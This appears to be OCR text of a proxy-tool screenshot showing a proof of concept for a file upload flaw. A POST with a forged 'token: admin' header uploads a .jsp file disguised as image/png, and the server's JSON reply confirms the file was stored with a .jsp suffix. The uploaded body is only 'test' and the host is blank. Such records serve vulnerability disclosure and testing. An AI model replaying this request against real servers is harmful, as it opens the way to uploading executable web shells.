 Request
Pretty Raw Hex \n
1 POST ile/upload HTTP/1.1
2 Host:
3 Content-Length: 187
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 token: admin
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary17TCDkA8eX9jA8S6
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary17TCDkA8eX9jA8S6
15 Content-Disposition: form-data; name="file"; filename="165516.jsp"
16 Content-Type: image/png
17
18 test
19 ------WebKitFormBoundary17TCDkA8eX9jA8S6--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Authorization, Origin, X-Requested-With,
Content-Type, Accept, token
7 Access-Control-Allow-Credentials: true
8 Set-Cookie: JSESSIONID=FBC8DB19953ECA7F46AF9802F35B8E8D; Path=/; HttpOnly
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-XSS-Protection: 1; mode=block
13 X-Frame-Options: SAMEORIGIN
14 X-Content-Type-Options: nosniff
15 Content-Type: text/html;charset=UTF-8
16 Date: Sun, 17 Jul 2022 07:46:56 GMT
17 Connection: close
18 Content-Length: 142
19
20 {"createdDate":1658044016057,"size":4,"display":"165516.jsp","name":"20220
7171546560057.jsp","creatorId":1,"id":63759,"suffix":"jsp","type":1}